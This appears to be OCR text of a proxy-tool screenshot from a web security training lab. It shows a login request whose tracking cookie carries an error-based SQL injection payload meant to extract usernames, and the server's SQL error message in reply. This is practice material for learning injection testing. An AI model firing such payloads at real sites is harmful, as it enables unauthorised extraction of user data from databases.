 Request
Pretty Raw Hex
\n
1 GET /login HTTP/2
2 Host: 0ace007304cd3dcd803d536f00f9004c.web-security-academy.net
3 Cookie: TrackingId=b2enCQjhRAqpl6Zl' and 1 = cast((select
username from users) as int)--; session=
DoJ2OBmSOlW6iNzCvzhgBFacl4dvAxeS
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ace007304cd3dcd803d536f00f9004c.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in
SQL SELECT * FROM tracking WHERE id = 'b2enCQjhRAqpl6Zl'
and 1 = cast((select username from users) '. Expected
char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 95 in
SQL SELECT * FROM tracking WHERE id = 'b2enCQjhRAqpl6Zl'
and 1 = cast((select username from users) '. Expected
char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>